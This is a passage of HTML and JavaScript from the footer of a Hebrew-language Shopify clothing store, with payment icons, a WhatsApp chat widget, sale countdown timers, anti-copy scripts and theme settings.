0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DrawnBody</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">בחירת תוצאות נבחרות בעמוד מלא חדש.</li>
      <li id="a11y-new-window-message">פותח בחלון חדש.</li>
    </ul>

    <script>
      window.shopUrl = 'https://drawnbody.net';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `התרחשה שגיאה בזמן עדכון העגלה שלכם. אנא נסו שנית.`,
        quantityError: `ניתן להוסיף רק [quantity] מפריט זה לעגלה שלכם.`
      }

      window.variantStrings = {
        addToCart: `הוסף להזמנה 👉`,
        soldOut: `אזל המלאי`,
        unavailable: `לא זמין`,
        unavailable_with_option: ``,
      }

      window.accessibilityStrings = {
        imageAvailable: `תמונה [index] זמינה כעת לצפייה בתצוגת גלריה`,
        shareSuccess: `קישור הועתק למקלדת`,
        pauseSlideshow: `עצירת מצגת`,
        playSlideshow: `הפעלת מצגת`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script src="https://cdn.enable.co.il/licenses/enable-L12973louwvqy126-0822-31815/init.js"></script>  
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NJ-RaAnASo/loox.1720637180373.js?shop=pofix.myshopify.com"></script>


	<script>var loox_global_hash = '1768937956831';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#C20000; }
:root { --lxs-rating-icon-color: #C20000; }</style>







</div><!-- Failed to render app block "807869216461566346": app block path "shopify://apps/abboost-a-b-testing/blocks/ab-testing/01997d6c-4b66-7b68-b4b0-61060d734aff" does not exist --><div id="shopify-block-AdG5RUTYvZHJoQmRPY__3820523161996842833" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019b8dc2-694e-7bed-afd5-120d80046c77/sense-wa-whatsapp-marketing-23/assets/style.css" rel="stylesheet" type="text/css" media="all" />

<script>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
	window.addEventListener('load', (event) => {
    var custome_css = {"isEnableWhatsappChat":true,"isEnableOfficeHours":false,"isRightPosition":true,"officeTimeZone":"America\/New_York","isIncludeProductUrl":false,"buttonBgColor":"#c20000","buttonTextColor":"#ffffff","buttonIconColor":"#ffffff","buttonText":"","isEnableWelcomeMessage":false,"msgText":"","officeTime":{"sunday":{"start":"10:30","end":"12:30","isClose":false},"monday":{"start":"10:30","end":"12:30","isClose":false},"tuesday":{"start":"10:30","end":"12:30","isClose":false},"wednesday":{"start":"10:30","end":"12:30","isClose":false},"thursday":{"start":"10:30","end":"12:30","isClose":false},"friday":{"start":"10:30","end":"12:30","isClose":false},"saturday":{"start":"10:30","end":"12:30","isClose":false}},"rtl":true,"barTitle":"Chat with us","description":"","outOfOfficeMessage":"We are currently out of office. Please leave us a message and we will get back to you as soon as possible.","phoneNumbers":[{"phoneNumber":"972557040662","title":""}],"bottomSpace":10,"sideSpace":6,"borderRadius":35,"spaceBetween":"0","buttonFontSize":"0","buttonIconSize":20,"extendedBlock":false,"closeButtonEnabled":true};
    if (custome_css.isEnableWhatsappChat) {

// get currect time compare to the wanted time
      const eDate = new Date;

	  let date;
		try {
			date = eDate.toLocaleString('en-GB', {timeZone: custome_css.officeTimeZone});
		} catch (error) {
			date = eDate.toLocaleString('en-GB');
		}

      const [first, second] = date?.split(',')?.map(item => item.trim());
      const [day, month, year] = first?.split('/');
      const [hours, minutes, seconds] = second?.split(':') || [0, 0, 0];
      const newDate = new Date(year, month - 1, day, hours, minutes, seconds);
      const dayName = Object.keys(custome_css.officeTime)[newDate.getDay()];
      const currTimeInNewLocalString = (hours + ":" + minutes + ":" + seconds);
      const startTime = custome_css.officeTime[dayName].start + ":00";
      const endTime = custome_css.officeTime[dayName].end + ":00";

	  const outOfOffice = !((! custome_css.officeTime[dayName].isClose && startTime <= currTimeInNewLocalString && currTimeInNewLocalString <= endTime) || !custome_css.isEnableOfficeHours)

		// new props
		const direction = custome_css.rtl ? 'rtl' : 'ltr' || 'ltr';
		const barTitle = custome_css.barTitle || 'Chat with us';
		const description = custome_css.description || '';
		const outOfOfficeMessage = custome_css.outOfOfficeMessage || 'We are currently out of office. Please leave us a message and we will get back to you as soon as possible.';
		const borderRadius = custome_css.borderRadius || (!custome_css.buttonText || custome_css.buttonText == '' ? '9999' : '10');
		const bottomSpace = custome_css.bottomSpace || '5';
		const sideSpace = custome_css.sideSpace || '5';
		const isRightPosition = custome_css.isRightPosition || false;
		const spaceBetween = custome_css.spaceBetween || '0';
		const buttonFontSize = custome_css.buttonFontSize || '14';
		const buttonIconSize = custome_css.buttonIconSize || '16';
		const phoneNumbers = custome_css.phoneNumbers || [{
			phoneNumber: custome_css.phoneNumber,
			title: 'WhatsApp'
		}];
		
		const closeButtonEnabled = custome_css.closeButtonEnabled || true;

		const extendedBlock = typeof custome_css.extendedBlock == 'undefined' ? true : custome_css.extendedBlock


        let el = document.createElement('div');
		

		// Link customize
		const getWaButtonHref = (phoneNumber) => {
			try {
				if ((document.URL).includes("products") && custome_css.isIncludeProductUrl) 
					return `https://wa.me/${
						phoneNumber
					}${
					custome_css.isEnableWelcomeMessage
						? `?text=${
						custome_css.msgText
						}\n\n${
						document.URL
						}`
						: ``
					}`
				else 
					return `https://wa.me/${
						phoneNumber
					}${
					custome_css.isEnableWelcomeMessage
						? `?text=${
						custome_css.msgText
						}`
						: ''
					}`
				} catch(e) {
				return ''
			}
		}
          
        

// customize
        el.setAttribute('style', `text-decoration:none;position:fixed;bottom:5px;border-radius:0.25rem;z-index: 9999999;cursor:pointer;background:${
          custome_css.buttonBgColor
        };padding:0.8rem;display:flex;align-items:center;gap:${custome_css.buttonText == '' ? 0 : '0.5rem'};color:${
          custome_css.buttonTextColor
        };font-size: ${buttonFontSize}px`);

// button position
        el.style[isRightPosition ? 'right' : 'left'] = `${parseInt(sideSpace)}px`
		el.style.bottom = `${parseInt(bottomSpace)}px`
        
// circle Button
        if (custome_css?.isCircle || custome_css?.buttonText === '') {
          el.style.borderRadius = `50%`;
          el.style.aspectRatio = `1/1`;
        } else {
			el.style.borderRadius = `${borderRadius}px`;
		}

// --html--
        el.innerHTML = `
            <svg
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 24 24"
				style="width: ${buttonIconSize}px; height: ${buttonIconSize}px;"
                width="${buttonIconSize}px"
                height="${buttonIconSize}px">
                <path fill="${
          custome_css.buttonIconColor
        }" d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z" /></svg>
          `
       
        el.innerHTML += `<span>${
          custome_css.buttonText
        }</span>`;
        
		let popup = document.createElement('div');

		popup.style.direction = direction;
		el.style.direction = direction;

		popup.classList.add(direction === 'rtl' ? 'rtl' : 'ltr')

		popup.classList.add('wa-popup')

		// border
		popup.style.border = `1px solid ${custome_css.buttonBgColor}`

		popup.style[isRightPosition ? 'right' : 'left'] = `${parseInt(sideSpace)}px`
        popup.style[isRightPosition ? 'margin-left' : 'margin-right'] = `${parseInt(sideSpace)}px`
		popup.style.bottom = `${parseInt(bottomSpace) + 50 + parseInt(spaceBetween)}px`

			// Finish this
		  popup.innerHTML = `
		  	<div class="top" style="background:${
				custome_css.buttonBgColor
			}">
				<h2>${barTitle}</h2>
			</div>
			<div class="content">
				<span>${description}</span>
				${phoneNumbers.map(phone => `<a href="${getWaButtonHref(phone.phoneNumber)}" target="_blank" style="${direction === 'rtl' ? outOfOffice ? `border-right: 2px solid ${custome_css.buttonBgColor};`: `border-right: 2px solid ${custome_css.buttonBgColor};` : outOfOffice ? `border-left: 2px solid ${custome_css.buttonBgColor}` : `border-left: 2px solid ${custome_css.buttonBgColor};`}">
					<img src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6b/WhatsApp.svg/2044px-WhatsApp.svg.png" alt="WhatsApp Icon">
					${phone.title || phone.phoneNumber}
				</a>`).join('')}
				${outOfOffice ? `<span>${outOfOfficeMessage}</span>` : ''}
			</div>
			`

			
			if (closeButtonEnabled) popup.innerHTML += `<span class="wa-popup-close" id="close-wa-popup">×</span>`
 
			let isOpen = false

		  el.addEventListener('click', function() {
			if(!extendedBlock) {
				// open a link in a new tab
				const mainPhone = phoneNumbers.length ? phoneNumbers[0] : null
				if(mainPhone) {
					const link = getWaButtonHref(mainPhone.phoneNumber)
					window.open(link, '_blank')
				}

				return
			}

			isOpen = !isOpen
			popup.classList.add(isOpen ? 'fade-in' : 'fade-out')
			popup.classList.remove(!isOpen ? 'fade-in' : 'fade-out')

			popup.style.display = isOpen ? 'block' : 'block';

			if(!isOpen) setTimeout(() => popup.style.display = 'none', 300)
		  })

		  // Event for close button
		  const closeButton = popup.querySelector('.wa-popup-close')
		  closeButton.addEventListener('click', function() {
			isOpen = false
			popup.classList.remove('fade-in');
			popup.classList.add('fade-out');
			setTimeout(function() {
			  popup.style.display = 'none';
			  popup.classList.remove('fade-out');
			}, 500);
		})

		  


		  	document.body.appendChild(popup);
        	document.body.appendChild(el);
      }
    })
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm406q7c634849719wur9bca7cn","name":"BFCM 2024 | Announcment","title":"BLACK FRIDAY SALE","customTitle":"","endDate":"2025-12-13T21:59:00.000Z","startDate":"2025-12-12T12:11:00.000Z","subheading":"עד 50% הנחה לזמן מוגבל !","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"ימים","legendCopyHours":"שעות","legendCopyMins":"דקות","legendCopySecs":"שניות","CTAType":"","CTALink":"https://pofix.myshopify.com","closeButton":false,"buttonText":"Shop now!","updatedAt":"2025-12-12T12:11:49.721Z","createdAt":"2024-11-27T17:53:44.184Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#231F20","legendColor":"#ffffff","singleColor":"#FFFFFF","gradientTurn":"90","gradientStart":"#5B080B","backgroundType":"gradientBackground","buttonFontSize":"14","closeIconColor":"#ffffff","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":121629805},{"id":"cmj24tfn9002z4bf9mhurnvob","name":"BFCM 2024 | Product Timer - Copy","title":"BLACK FRIDAY SALE","customTitle":"","endDate":"2025-12-13T21:59:00.000Z","startDate":"2025-12-12T12:11:00.000Z","subheading":"עד 50% הנחה + מתנות בכל הזמנה לזמן מוגבל!","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"on-products","showOnProducts":[{"id":"gid://shopify/Product/10279668121781","title":"הבוקסר מבד במבוק של DrawnBody","handle":"הבוקסר-מבד-במבוק-של-drawnbody"}],"showOnCollections":[],"legendCopyDays":"ימים","legendCopyHours":"שעות","legendCopyMins":"דקות","legendCopySecs":"שניות","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-12-12T12:11:39.311Z","createdAt":"2025-12-12T00:31:37.194Z","onceItEnds":"hide","style":{"font":"","timerSize":"24","titleSize":"24","borderSize":"0","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#231F20","legendColor":"#ffffff","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#5B080B","backgroundType":"gradientBackground","subheadingSize":"16","subheadingColor":"#ffffff","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":121629805},{"id":"cm405nj7f33205119up2i6bfyfo","name":"BFCM 2024 | Product Timer","title":"BLACK FRIDAY SALE","customTitle":"","endDate":"2025-12-14T21:59:00.000Z","startDate":"2025-12-12T12:02:00.000Z","subheading":"עד 50% הנחה + מתנות בכל הזמנה לזמן מוגבל!","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"on-products","showOnProducts":[{"id":"gid://shopify/Product/8117839659189","title":"הבוקסר מבד במבוק של DrawnBody","handle":"הבוקסר-לייט-פיט-של-drawnbody"}],"showOnCollections":[],"legendCopyDays":"ימים","legendCopyHours":"שעות","legendCopyMins":"דקות","legendCopySecs":"שניות","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-12-12T12:02:49.475Z","createdAt":"2024-11-27T17:23:27.328Z","onceItEnds":"hide","style":{"font":"","timerSize":"24","titleSize":"24","borderSize":"0","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#231F20","legendColor":"#ffffff","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#5B080B","backgroundType":"gradientBackground","subheadingSize":"16","subheadingColor":"#ffffff","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":208029805}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "article"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AYldTSjlHWHByU3R4a__4499299782520642052" class="shopify-block shopify-app-block">



  <script type='text/javascript' src="https://cdn.cleansizecharts.net/store-scripts/cc-sizecharts-21568.js?v=20251215123454" async>
  </script>


</div><div id="shopify-block-AWlhzTzZ5TGt6TTJOY__8774941748004189772" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: meta --><!-- Loop through all sections to create a unique ID and store section settings -->
<style>
 #shopify-section-.section-selected-scheme {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
 }
</style>
<div class="section-selected-scheme" id="shopify-section-"
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="drawer-section-selected-scheme" id="shopify-section-sections--__cart-drawer" 
  drawer-section-settings='{
    "section_color_scheme": ""
  }'>
</div>

<script type="text/plain" id="settings-template">

{

  
  "animations_type": 
  
    "p0uTj7XtsDK691kLmB4O2vD\/g6uDcQXi4Sclosyoyq+DifYNa3BmVmWxvwvGKIpdxyHGI3HImoneMorU+L\/GUMGNbO1MuUUGR1FCT2T7BZpoCock11HII+wbQ4\/WgKPiqSiGkZ2mT38iUmNy\/c0dVdVegWNLZWeVRi2qLiwk7HXIJgqJOvK67RF0NA\/I3V1camBerd284D\/RFvnyP5mHEujXwo5OoMkFthJnwCuxiAqMLhBmr61Re39qj\/xKhFNxmmKkpnQJZjeXhhxpGzc8Jy3x9vUOsLlMmVB9BiE5hs2MqBPtPcU0SudgYZJuO0EWQXK+8BSqlI5fdQeBF+MNeKJua4ohAy9QB7r1NvIvqtlkIbFLnwPpLPtYI+rxrNA+Zdn0DUDHgd1f+CBTEvSMbg=="
  
  ,

  
  "disable_inspect": 
  
    true
  
  ,

  
  "logo": 
  
    "\/\/drawnbody.net\/cdn\/shop\/files\/Untitled-1_1_1.png?v=1761585846"
  
  ,

  
  "logo_mobile": 
  
    "\/\/drawnbody.net\/cdn\/shop\/files\/Untitled-1_1_1.png?v=1761585846"
  
  ,

  
  "logo_width": 
  
    80
  
  ,

  
  "mobile_logo_width": 
  
    70
  
  ,

  
  "colors_solid_button_labels": 
  
    "#ffffff"
  
  ,

  
  "colors_accent_1": 
  
    "#c20000"
  
  ,

  
  "gradient_accent_1": 
  
    ""
  
  ,

  
  "colors_accent_2": 
  
    "#c20000"
  
  ,

  
  "gradient_accent_2": 
  
    "linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%)"
  
  ,

  
  "colors_text": 
  
    "#121212"
  
  ,

  
  "colors_outline_button_labels": 
  
    "#6d388b"
  
  ,

  
  "colors_background_1": 
  
    "#ffffff"
  
  ,

  
  "gradient_background_1": 
  
    ""
  
  ,

  
  "colors_background_2": 
  
    "#f3f3f3"
  
  ,

  
  "gradient_background_2": 
  
    ""
  
  ,

  
  "type_header_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "custom_header_font_link": 
  
    ""
  
  ,

  
  "custom_header_font_name": 
  
    "Custom headings font"
  
  ,

  
  "custom_header_font_weight": 
  
    700
  
  ,

  
  "heading_scale": 
  
    130
  
  ,

  
  "heading_line_height": 
  
    1.3
  
  ,

  
  "heading_letter_spacing": 
  
    0.6
  
  ,

  
  "type_body_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "custom_body_font_link": 
  
    ""
  
  ,

  
  "custom_body_font_name": 
  
    "Custom body font"
  
  ,

  
  "custom_body_font_weight": 
  
    400
  
  ,

  
  "custom_body_bold_font_link": 
  
    ""
  
  ,

  
  "body_scale": 
  
    105
  
  ,

  
  "body_line_height": 
  
    1.8
  
  ,

  
  "body_letter_spacing": 
  
    0.2
  
  ,

  
  "enable_rtl": 
  
    true
  
  ,

  
  "rtl_enabled_languages": 
  
    ""
  
  ,

  
  "display_store_languages": 
  
    false
  
  ,

  
  "enable_load_animations": 
  
    true
  
  ,

  
  "repeat_section_animations": 
  
    false
  
  ,

  
  "animation_duration": 
  
    650
  
  ,

  
  "animation_init_delay": 
  
    150
  
  ,

  
  "animation_children_delay": 
  
    150
  
  ,

  
  "animation_start_opacity": 
  
    0
  
  ,

  
  "animation_start_x": 
  
    0
  
  ,

  
  "animation_start_y": 
  
    0
  
  ,

  
  "badge_position": 
  
    "top right"
  
  ,

  
  "badge_corner_radius": 
  
    6
  
  ,

  
  "sale_badge_color_scheme": 
  
    "accent-2"
  
  ,

  
  "sale_badge_text": 
  
    "חסכו [percentage]"
  
  ,

  
  "sale_basge_discount_icon": 
  
    true
  
  ,

  
  "sold_out_badge_color_scheme": 
  
    "inverse"
  
  ,

  
  "slider_arrow_size": 
  
    30
  
  ,

  
  "slider_arrow_border_radius": 
  
    100
  
  ,

  
  "slider_arrow_icon_size": 
  
    60
  
  ,

  
  "pagination_dot_width": 
  
    6
  
  ,

  
  "pagination_dot_height": 
  
    6
  
  ,

  
  "pagination_dot_active_scale": 
  
    150
  
  ,

  
